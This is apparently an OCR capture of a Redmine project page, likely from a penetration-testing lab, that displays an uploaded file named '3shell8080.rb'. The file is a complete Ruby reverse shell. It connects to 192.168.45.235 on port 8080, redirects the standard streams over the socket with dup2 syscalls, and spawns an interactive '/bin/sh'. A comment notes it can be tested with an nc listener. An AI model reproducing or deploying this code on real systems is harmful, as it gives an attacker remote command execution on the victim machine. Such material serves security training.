 192.168.242.60:8080/attachments/3
Home My page Projects Administration Help
test project
Se
+ Overview Activity Issues Spent time Gantt Calendar News Do
Files » 3shell8080.rb
shelly3 - Redmine Admin, 08/02/2024 02:00 PM
1 #!/usr/bin/env ruby
2 # syscall 33 = dup2 on 64-bit Linux
3 # syscall 63 = dup2 on 32-bit Linux
4 # test with nc -lvp 1337
5
6 require 'socket'
7
8 s = Socket.new 2,1
9 s.connect Socket.sockaddr_in 8080, '192.168.45.235'
10
11 [0,1,2].each { |fd| syscall 33, s.fileno, fd }
12 exec '/bin/sh -i'
« Previous 1 2 3 Next » (3-3/3)